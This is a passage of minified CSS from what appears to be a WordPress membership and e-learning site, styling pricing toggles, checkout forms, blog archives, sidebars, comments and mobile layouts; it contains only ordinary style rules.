.wp-block-embed{margin:0}.wp-block-column.is-vertically-aligned-center.has-black-background-color.has-background.is-layout-flow{display:flex;justify-content:flex-start;flex-direction:row;flex-wrap:wrap;align-items:center;align-content:center}li.eplus-wrapper{list-style:none}.archive-description{max-width:1240px;margin:0 auto;padding:10px 0 0 0}.websitemainwraper ul.has-normal-font-size{margin:0!important;padding:0!important}.websitemainwraper .eplus-wrapper{padding-right:1em;padding-left:1em}.websitemainwraper ul.has-normal-font-size li{margin:0!important;padding:0!important}.subscribepricing .custom-wrapper{font-weight:BOLD}.subscribepricing .switch{position:relative;display:inline-block;width:60px;height:34px}.subscribepricing .switch input{opacity:0;width:0;height:0}.subscribepricing .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#000;transition:.4s}.subscribepricing .slider:before{position:absolute;content:"";height:26px;width:26px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.subscribepricing input:checked+.slider{background-color:#2196F3}.subscribepricing input:focus+.slider{box-shadow:0 0 1px #2196F3}.subscribepricing input:checked+.slider:before{transform:translateX(26px)}.subscribepricing .slider.round{border-radius:34px}.subscribepricing .slider.round:before{border-radius:50%}.subscribepricing .custom-wrapper{display:flex;grid-gap:20px;align-items:center;justify-content:center}.membershipsinglepage{padding:80px 0 80px 0;max-width:1080px;margin:0 auto}.mepr-checkout-container .form-wrapper{position:relative;width:100%;padding-bottom:4rem;background:#c0e4da;padding-right:40px!important}.membershipsinglepage .mepr-checkout-container .invoice-wrapper{background:#f5b9d2;padding-left:40px!important}.membershipsinglepage .mepr-checkout-container{flex-direction:row-reverse;min-height:auto}.membershipsinglepage input.mepr-submit{background:#f15d56;width:100%;color:#fff;border:0;padding:1rem;cursor:pointer;border-radius:6px;max-width:280px}.categoryarchiveheader{position:relative}.categoryarchiveheader{position:relative;height:650px;overflow:hidden;padding:0!important}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%}.z_taxonomy_image:before{position:absolute;background:#c0e4daa3;content:'';width:100%;height:100%;z-index:1;left:0;right:0;top:0}.z_taxonomy_image{position:relative}.z_taxonomy_details h1.page-title{color:#f15d56}.opc_blogarchivepage{padding:80px 0}.opc_blogarchivepage article{text-align:center;box-shadow:rgb(0 0 0 / .16) 0 1px 4px;padding:15px;margin:0 0 25px 0;border-radius:6px;min-height:280px}.archivepageposttitle a{color:#131213!important;font-size:18px;font-weight:BOLD;padding:34px 0 6px 0;display:block}.archivepageposttitle a:hover{color:#f15d56!important}.archivepageposmorebtn a{background:#f15d56;color:#fff!important;display:inline-block;padding:9px 30px;text-align:center;border-radius:6px;font-weight:700}.opc_blogarchivepage .nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 20px;border-radius:8px;align-items:center;width:100%}.opc_blogarchivepage .nav-links .page-numbers{display:none;}.opc_blogarchivepage .nav-links .prev{display:block;}.opc_blogarchivepage .nav-links .next{display:block;}.archivepageposmorebtn a:hover{background:#56c6d7;color:#222!important;display:inline-block;padding:9px 30px;text-align:center;border-radius:6px;font-weight:700}.rightsidebar{background:#c0e4da;padding:15px;border-radius:4px}.opc_postsinglepage{padding:40px 0}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:auto;width:100%;max-width:980px;text-align:center;margin:0 auto}.singlepostmeta{margin:0;padding:0;text-align:center}.singlepostmeta ul{margin:0;padding:0}.singlepostmeta ul li{margin:0;padding:0 8px;display:inline-block;font-weight:700}.singlepostmeta ul li span{color:#f15d56;padding:0 6px}header.woocommerce-products-header.categoryarchiveheader:before{content:'';position:absolute;background:#56c6d7ad;top:0;left:0;right:0;width:100%;height:100%}header.woocommerce-products-header.categoryarchiveheader{position:relative}.singlepostmeta{margin:0 0 0 0;padding:12px 0 0 0;text-align:center;border-top:1px solid #5eccdd}.z_taxonomy_details h1.page-title{color:#f15d56;font-size:58px}.opc_postsinglepage figure.post-thumbnail img{border-radius:6px;padding:0 10px 12px 10px}.opc_postsinglepage figure.post-thumbnail{padding:0 10px 12px 10px;font-size:22px;font-weight:700}.opc_postsinglepage figcaption.wp-caption-text{padding:15px 0 0 0}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.opc_postsinglepage nav.navigation.post-navigation{display:none}.opc_postsinglepage .singlepostauthor img{width:100%;height:auto}.opc_postsinglepage .singlepostauthor h4{padding:8px 0 3px 0}.opc_postsinglepage .singlepostauthor p{font-size:17px}.opc_postsinglepage .singlepostauthorcomment{margin:40px auto;padding:0;width:100%;max-width:790px}.opc_postsinglepage .singlepostauthorcomment label{display:inline-block;width:100%}.opc_postsinglepage .singlepostauthorcomment input{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment textarea{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment input#wp-comment-cookies-consent{width:auto;margin:0 8px 0 0}.opc_postsinglepage .singlepostauthorcomment p.comment-form-cookies-consent{display:flex}.opc_postsinglepage .singlepostauthorcomment input#submit{background-color:#F15D56;color:#fff;font-weight:700;font-size:18px;text-transform:uppercase;letter-spacing:2px;border:none;border-radius:6px}.opc_postsinglepage .singlepostauthor img{width:200px;height:200px;object-fit:cover;border-radius:50%}.opc_postsinglepage .singlepostauthorimg{text-align:center}.opc_postsinglepage .reply{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:4px 20px}.opc_postsinglepage article.comment-body{background:#C0E4DA;padding:20px;border-radius:6px;margin:0 0 12px 0}.opc_postsinglepage ol.comment-list li{list-style:none}.opc_postsinglepage img.avatar.avatar-60.photo{border-radius:50%}.opc_postsinglepage .comment-metadata{font-weight:700;padding:8px 0 0 0}.opc_postsinglepage figure.post-thumbnail{padding:0}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important}.opc_postsinglepage figcaption.wp-caption-text{padding:15px 0 0 0;font-size:16px;color:#747474}.opc_postsinglepage figure.post-thumbnail{padding:0 0 15px 0}.opc_postsinglepage .archivepagepostimage img{height:196px!important;object-fit:cover}.archivepagepostimage img{height:196px!important}.opc_postsinglepage .opc_blogarchivepagerelated h1{font-size:26px;padding-bottom:25px}.opc_postsinglepage .opc_blogarchivepagerelated{padding:60px 0 0 0!important}.single .z_taxonomy_details{position:absolute;top:auto;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%;max-width:980px;text-align:center;margin:0 auto;max-height:450px}.opc_postsinglepage .entry-content div#wpj-jtoc{display:none}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{font-weight:700;padding:3px 0!important}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a:hover{color:#f15d56!important;text-decoration:none!important}#sidebarSticky{position:absolute;width:220px}#sidebarSticky.fixed{position:fixed;top:50px}#sidebarSticky01{position:absolute;width:220px}#sidebarSticky01.fixed{position:fixed;top:50px}header.woocommerce-products-header.categorysinglepheader:before{background:initial!important}.categorysinglepheader .z_taxonomy_details{max-width:1300px!important;text-align:left!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd}.single .z_taxonomy_details{max-height:350px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:auto;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:min-content;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{top:18%}.opc_postsinglepage figure.post-thumbnail{padding:0 0 35px 0}.nav-links p.meta-nav{margin:0!important;padding:0!important}.rightsidebar{height:100%}.rightsidebar h2.widget-title{font-size:20px;padding:4px 0}.rightsidebar .widget{margin:20px 0 40px 0}.rightsidebar .widget img{width:100%!important}.rightsidebar #sidebarSticky01{width:278px}.rightsidebar label{display:none}.rightsidebar input.search-submit{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input#search-form-2{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input.search-submit{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:10px 20px;border:none;width:100%;font-weight:700;text-transform:uppercase;letter-spacing:2px}.rightsidebar input.search-submit:hover{background:#222}.rightsidebar input#search-form-2{padding:6px 10px;border-radius:4px;border:none}.memberpressproduct input.mepr-submit{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px;border-radius:6px;border:none;padding:15px 70px;font-weight:700}.memberpressproduct input.mepr-submit:hover{background:#222!important;border-bottom-color:#222}.singlemainfeature{margin:0;padding:0}.singlemainfeature ul{margin:0;padding:0}.singlemainfeature ul li{display:inline-block;width:100%;background:#f9f9f9!important;border-radius:4px;padding:6px 12px}.singlemainfeature span{margin:0;padding:0;color:#F15D56}.singlemainfeature{margin:0 0 28px 0}.singlemainfeature span{margin:0;padding:0 6px 0 0;color:#F15D56}.single blockquote{margin:0 0 1rem;background:#2c3e50;border-radius:0;color:#fff;padding:35px 25px;font-size:22px;position:relative}.single blockquote p{margin:0 0 0;padding:0}.single blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-style:normal;font-variant-caps:normal;font-variant-ligatures:normal;font-weight:900}.single blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-style:normal;font-variant-caps:normal;font-variant-ligatures:normal;font-weight:900;color:#4dd0e1;font-size:68px;position:absolute;bottom:-17px;right:12px}.singlealltoactionmaincol{display:flex;align-items:center;border:2px solid #c0e4da;margin:0 0 15px 0;padding:15px}.singlealltoactionimg{width:160px;padding:0 16px 0 0}.singlealltoactionimg img{width:120px}.singlealltoactiondes{font-size:18px}.singlealltoactionlink a{background:#f15d56;width:165px;text-align:center;padding:15px 0;border-radius:4px;font-weight:700;color:#fff!important;display:block}.singlealltoactionlink a:hover{background:#222}.singlealltoactionlink{padding:0 0 0 10px}.opc_postsinglepage .singlepostauthorcomment input#submit:hover{background-color:#222}.opc_postsinglepage .opc_blogarchivepagerelated h1{text-align:center;padding:0 0 10px 0;text-transform:uppercase}footer.entry-footer.default-max-width{display:none}.author-bio.show-avatars{display:none}.archivepagepagination .wp-pagenavi{background:#c0e4da;padding:15px;border-radius:4px}.archivepagepagination .wp-pagenavi a,.archivepagepagination .wp-pagenavi span{text-decoration:none;border:1px solid #eee;padding:10px 20px;margin:2px;border-radius:4px}.archivepagepagination .wp-pagenavi a:hover{background:#f15d56;border:1px solid #eee;color:#fff!important}.archivepagepagination span.current{border:1px solid #f15d56;padding:10px 20px;margin:2px;border-radius:4px;background:#f15d56;color:#fff}.categorysinglepheader{min-height:auto!important;height:auto!important;padding:10px 0!important}.categorysinglepheader .z_taxonomy_details{position:relative;height:auto}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd;padding:0 0 0 0}.opc_Heaader_top{background:#f5b9d2;padding:15px 0}.single .opc_postsinglepage .entry-content a{color:#56c5d7}.single .opc_postsinglepage .entry-content a:hover{color:#F15D56}.single .opc_postsinglepage .entry-content{min-height:900px}.single .opc_postsinglepage .singlemainfeature a{color:#56C6D7!important}.single .opc_postsinglepage .singlemainfeature a:hover{color:#F5B9D2!important}.single blockquote{padding:35px 90px 35px 25px!important}span.my-acc{color:#000}.menu-topnav-container ul li a{color:#000!important}span.my-acc svg.svg-inline--fa.fa-hand-paper.fa-w-14{color:#545454}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important;border:1px solid #c0e4da}.thankyoupagemain{padding:80px 0!important}.page-template-tpl_thankyou .opc_postsinglepage{padding:80px 0}.page-template-tpl_thankyou .thankyoupagemain h1.page-title{color:#000!important;font-size:36px!important}.opc_singledetailspage{padding:80px 0;background:#56c6d7}.opc_singledetailspage h1.page-title{color:#000!important;font-size:42px!important;margin:0;padding:0}.woocommerce-MyAccount-navigation ul{margin:0;padding:0;border:1px solid rgb(0 0 0 / .1)}.woocommerce-MyAccount-navigation ul li{margin:0;padding:14px 12px;border-bottom:1px solid rgb(0 0 0 / .1)}.woocommerce-MyAccount-navigation ul li a{font-weight:700}.woocommerce-MyAccount-navigation ul li:hover a{color:#c0e4da!important}input.search-field{width:100%;border:none;padding:8px 6px;border-radius:4px;margin:0 0 5px 0}.custombloglayout .grid-items .flat{background:#ffffff!important;padding:20px!important;border-radius:4px!important;border:1px solid #f5f5f5!important;box-shadow:rgb(0 0 0 / .1) 0 4px 12px;margin:8px 8px}.custombloglayout .grid-items .flat .title_link{font-size:24px;font-weight:700;padding:12px 0!important}.custombloglayout .post-grid .post-grid-search .search{border:1px solid #ddd;border-radius:0;display:inline-block;padding-left:35px;vertical-align:top;padding:9px 38px;border-radius:4px}.custombloglayout input[type="submit"]{background:#F15D56;border:none;color:#fff;padding:10px 30px;font-weight:BOLD;text-transform:uppercase;border-radius:4px}.custombloglayout .grid-items .flat .author{font-size:17px;font-weight:700}.custombloglayout .grid-items .flat .post_date{font-size:17px;font-weight:700}.custombloglayout .grid-items .flat .excerpt_read_more{padding:12px 0 0 0}.custombloglayout .grid-items .flat .excerpt_read_more a{background:#c0e4da;padding:8px 15px;border-radius:4px;display:block;max-width:160px;text-align:center;font-weight:700;font-size:18px;margin:14px 0 0 0}.custombloglayout .grid-items .flat .excerpt_read_more a:hover{background:#F15D56;color:#fff!important}.custombloglayout .pagination .page-numbers{background:#c0e4da!important}.custombloglayout .pagination .page-numbers:hover,.custombloglayout .pagination .page-numbers.current{background:#F15D56!important;padding:12px 20px!important}.custombloglayout .pagination .page-numbers:hover{background:#F15D56!important}.opc_teachers{padding:80px 0;background:#c0e4da}.teachersbox{margin:0 0 25px 0;padding:0 0 12px 0;background:#fff;border-radius:4px}.teachersbox img{height:380px!important;overflow:hidden;object-fit:cover;width:100%!important}.teachersbox h3{padding:0 12px}.teachersbox p{padding:0 12px}header.opc_singlepageheaderimg{text-align:center;padding:160px 0}.page-id-284184 header.opc_singledetailspage{display:none}.woocommerce-cart header.woocommerce-products-header{display:none}.woocommerce-checkout header.woocommerce-products-header{display:none}#mepr-account-nav span a{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important;text-transform:uppercase;font-size:14px!important;letter-spacing:2px;padding:14px 40px;border-radius:6px}input.mepr-submit.mepr-share-button{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important;text-transform:uppercase;font-size:14px!important;letter-spacing:2px;padding:14px 35px;border:none;border-radius:6px}.opc_singlepageheadervideo .opc_singlepageheadertitlevideo{position:relative;background:#000;z-index:9}.opc_singlepageheadervideo h1.page-title{position:absolute;top:0;text-align:center;left:0;right:0;bottom:0;background:#222222ba;color:#fff;padding:246px 0;font-size:72px;margin:0!important}.opc_singlepageheadervideo iframe{height:580px!important}.opc_singlepageheadervideo .pfvthumvido img.vidthumimg{width:-webkit-fill-available;height:580px!important;object-fit:cover!important}.opc_singlepageheadervideo .modelpup.pfvthumvido{height:580px!important}.opc_singlepageheadervideo button.pfv-vvideo-playbtton{top:78%!important}.opc_exercises_archive h2{text-align:center;padding:0 0 25px 0}.opc_exercises_archive a.MOREEXERCISES{background:#f15d56;margin:0 auto 40px auto;text-align:CENTER;display:block;max-width:350px;color:#fff!important;padding:11px 0;border-radius:6px}.opc_exercises_archive article{background:#fff}.opc_exercises_archive .row{background:#c0e4da;border-radius:6px;padding:40px 0 0 0;margin:0 0 50px 0}.categoryarchiveheader img{background-size:cover;max-width:initial!important;background-position:top!important;height:780px!important;object-fit:cover}.categoryarchiveheader .z_taxonomy_image:before{background:#c0e4da40}.categoryarchiveheader{height:780px!important}.single .categoryarchiveheader{height:auto!important}.thankyoupagemain{height:auto!important}.eplus-styles-uid-f6ab74 img{max-width:12px!important}.mepr-login-form-wrap{max-width:1320px;margin:0 auto;padding:80px 0}input#wp-submit{background:#f15d56;border:none;color:#fff;padding:15px 84px;font-size:16px;border-radius:6px}.page-id-1186351 header.opc_singledetailspage{display:none!important}.open-search-option{z-index:999}.single-memberpressproduct .categoryarchiveheader{height:280px!important}.single-memberpressproduct .z_taxonomy_details{display:flex;align-items:center}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle{background:#fff!important}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{background-color:#000}#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#c0e4da;z-index:99999;position:absolute;width:100%}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:50px}}@media (max-width:767px){.logostyle:after{background:#fff0}.mainlogo img{margin:6px 0 0 0;max-width:140px}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:20px;border-bottom:1px solid #e3e3e3}}@media (max-width:767px){.searchsection .col-lg-1.col-md-2.col-sm-2{margin:30px 0 0 0}.open-search-option{display:block;position:absolute;right:auto;top:100px;left:0;width:100%!important}.searchcart{display:flex!important;flex-direction:row!important;align-items:center!important;margin:0 20px 12px 0!important;justify-content:space-between!important}.mainlogo img{margin:12px 0 0 0!important;max-width:140px!important}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 0}.logostyle:after{height:0;left:0}.STAYTUNED{padding-right:20px!important;padding-left:20px!important}.STAYTUNED .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding:0!important}.eplus-styles-uid-eface8 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding:0!important}.eplus-styles-uid-b0a842 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding:0!important}}@media (max-width:480px){span.my-acc{display:none}}.footerlogo img{max-width:320px}.opc_blogarchivepage404 input.search-submit{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 55px;font-weight:BOLD;letter-spacing:2px;border:none;border-radius:6px!important}.opc_blogarchivepage404 input.search-field{width:100%;border:none;padding:10px 6px;border-radius:4px;margin:0 0 10px 0;border:1px solid #afadad}.page-template-tpl_help .categoryarchiveheader{height:380px!important}.headertitlehide1{display:none}.page-template-tpl_help .archivepagepostimage img{width:100%}.page-template-tpl_help .opc_blogarchivepage article{min-height:290px}#mepr-template-login .mepro-form button.disabled,#mepr-template-login .mepro-form input[type="button"].disabled,#mepr-template-login .mepro-form input[type="reset"].disabled,#mepr-template-login .mepro-form input[type="submit"].disabled,#mepr-template-login .mepr-form button.disabled,#mepr-template-login .mepr-form input[type="button"].disabled,#mepr-template-login .mepr-form input[type="reset"].disabled,#mepr-template-login .mepr-form input[type="submit"].disabled{background-color:#f15d56!important;border:0;pointer-events:none}.opc_Footer{background:#EFECE2}ul.socialfooter{margin:0;padding:25px 0 0 0}ul.socialfooter li{display:inline-block;padding:0 20px 0 0}.containerapps{padding:22px 0 0 0}p.eplus-styles-uid-71ad83{margin-top:0;margin-bottom:0}.single-product h1.woocommerce-products-header__title.page-title{max-width:1240px!important;text-align:center;margin:0 auto;padding:0 0 20px 0}.single-post .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-post .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}.single-help .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-help .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}.single-exercises .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-exercises .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}.tax-knowledge .categoryarchiveheader .z_taxonomy_image:before{background:#c0e4da}.tax-knowledge .categoryarchiveheader{height:480px!important}.tax-knowledge .z_taxonomy_details{top:160px!important}.containernewslwtter{margin:20px 0 0 0}.containernewslwtter a{background:#c0e4da;display:inline-block;padding:10px 30px;border-radius:4px;font-weight:BOLD}.containernewslwtter a:hover{background:#F15D56;color:#fff!important}.search-no-results>.col-lg-3.col-md-3.col-sm-12{display:none}input#search-form-29{border:1px solid #cbcaca}@media (max-width:768px){#sidebarSticky.fixed{z-index:999}.rightsidebar #sidebarSticky01{width:278px;top:0!important;position:relative!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{width:100%!important}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{width:100%!important}.rightsidebar #sidebarSticky01{width:100%;top:0!important;position:relative!important}.opc_postsinglepage .archivepagepostimage img{object-fit:contain!important}.footerlogo img{max-width:inherit;width:100%}}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{z-index:999999!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (-webkit-min-device-pixel-ratio:1){h2#flashcards{font-size:36px!important}.classicslider{display:none}.eplus-wrapper h2{font-size:36px!important}h2#flashcards{font-size:36px!important}p.subttiless.has-text-color.eplus-wrapper{font-size:18px!important}.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:0!important}.eplus-styles-uid-a0edae .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK;padding-right:0!important}h1#start-today{font-size:36px!important}.eplus-styles-uid-c1e310{margin-top:20px!important}.STAYTUNED.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-78.eplus-styles-uid-a09837{padding:20px!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-26c03f{padding:80px 20px!important}.footerlogo img{max-width:180px}.websitemainwraper.is-style-default.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained{padding:0!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK!important;padding-right:0!important}.websitemainwraper .eplus-wrapper{padding-right:0;padding-left:0}div#moredetails{display:flex;flex-direction:column;padding:0 25px}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-59.eplus-styles-uid-1efe9b{padding:0 20px}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-62.eplus-styles-uid-04eda6{padding:0 20px}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-69.eplus-styles-uid-8fa972{display:flex;flex-direction:column}.websitemainwraper.is-style-default.wp-block-columns.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-76.eplus-styles-uid-c6dccf{display:flex;flex-direction:column}.wp-block-columns.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-81.eplus-styles-uid-7f677e{display:flex;flex-direction:column}.wp-block-button.has-custom-width.wp-block-button__width-50.has-custom-font-size.eplus-wrapper.eplus-styles-uid-bea19d{width:100%}div#pricingoffer{padding:0 20px}.wp-block-button.has-custom-width.wp-block-button__width-50.has-custom-font-size.eplus-wrapper.eplus-styles-uid-0754b9{width:100%}.opc_blogarchivepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_blogarchivepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.archivepagepagination .wp-pagenavi{background:#c0e4da;padding:15px;border-radius:4px;margin:0 0 15px 0}.archivepagepagination .wp-pagenavi a,.archivepagepagination .wp-pagenavi span{padding:10px 15px}.categorysinglepheader{padding:10px 15px!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.rightsidebar{display:none}.eplus-styles-uid-8d2f33{width:90%!important}}.page-template-default article .entry-content a{color:#56c5d7!important}.page-template-default article .entry-content a:hover{color:#F15D56!important}.singlepostmeta ul li{padding:0 8px 0 0;font-size:14px}.z_taxonomy_details>p{text-transform:initial}.singlepostmeta ul li{padding:0 8px 0 0}.singlepostmeta ul li span{color:#f15d56;padding:0 6px 0 0}.singlepostbreadcome{color:#888888!important;font-size:14px;text-transform:uppercase}.singlepostbreadcome a{color:#888888!important;font-size:14px}.Disclaimer1{display:block;color:#888;font-size:12px;font-style:italic}@media (max-width:640px){.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:40px 0!important}.eplus-styles-uid-a7603e .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding:40px 0!important}.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01,.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01[data-kb-block="kb-adv-heading_b52afe-01"]{font-size:48px!important}.eplus-styles-uid-7e0fc8 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}.wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow.eplus-styles-uid-e4b188.edplus_anim-uoTbC7{padding-right:0!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-859d59{padding:40px 0!important}.footerlogo img{max-width:inherit;width:100%;padding:0 0 40px 0!important}h2#flashcards{font-size:48px!important}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-53bf2b{padding:40px 0!important}figure.wp-block-image.size-full.eplus-wrapper{text-align:center}.wp-block-buttons.eplus-wrapper.is-content-justification-right.is-layout-flex.wp-container-31{text-align:center;display:flex;align-items:center;justify-content:center;padding:0 0 60px 0}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-f65293{padding:80px 0!important}.eplus-styles-uid-f65293{border-radius:15px 15px 15px 15px;margin-top:80px;margin-right:10px!important;margin-bottom:80px;margin-left:10px!important}.wp-block-buttons.alignfull.eplus-wrapper.is-content-justification-right.is-layout-flex.wp-container-44{display:flex;justify-content:center;align-items:center;flex-wrap:nowrap}.wp-block-buttons.alignfull.eplus-wrapper.is-content-justification-left.is-layout-flex.wp-container-46{display:flex;justify-content:center}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-bd7f8a{padding-left:0!important;padding-right:0!important}.websitemainwraper.is-style-default.wp-block-columns.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-76.eplus-styles-uid-3789d3{padding:40px 0!important}.eplus-styles-uid-5e8fd8 .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding-left:0!important;padding-right:0!important}.kt-accordion-panel-inner{padding-top:30px!important;padding-left:0!important}.classicslider{padding:0!important}.wp-block-kadence-advancedbtn{display:flex;justify-content:center;align-items:center;justify-content:center!important;padding:0 0 30px 0}.wp-block-columns.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-62.eplus-styles-uid-3a9ed2{display:flex;text-align:center}.navs-wrapper{display:flex;justify-content:center!important;flex-direction:column!important}.navs-wrapper .nav-item{display:flex;color:#000;padding:5px 15px 5px 15px!important;background-color:#f5b9d2;margin:4px 5px 4px 0px!important;align-items:center;cursor:pointer}.wp-block-columns.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-77.eplus-styles-uid-b8749c{text-align:CENTER}.eplus-styles-uid-859d59 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:12px!important;padding-right:12px!important}.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-112c20{padding:0!important}.eplus-wrapper h2{font-size:36px!important}.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:30px 20px!important}.freetuto{padding:0!important}.freetuto .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}.stytoday{padding:0 0!important}.stytoday .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}h1#start-today{font-size:36px!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-26c03f{padding:30px 0 0 0!important}.logsection{padding:20px 20px!important}.eplus-styles-uid-6ae22a .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding-left:0!important;padding-right:0!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:22px!important;padding-right:22px!important}h2#flashcards{font-size:36px!important}.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-0d3f57.edplus_anim-qlX3iS{padding-bottom:20px!important}.footernat{margin:0 0 30px 0}.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01,.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01[data-kb-block="kb-adv-heading_b52afe-01"]{font-size:36px!important}.wp-block-kadence-advancedheading.kt-adv-heading_a4fba5-a5,.wp-block-kadence-advancedheading.kt-adv-heading_a4fba5-a5[data-kb-block="kb-adv-heading_a4fba5-a5"]{font-size:18px!important}.eplus-styles-uid-136631 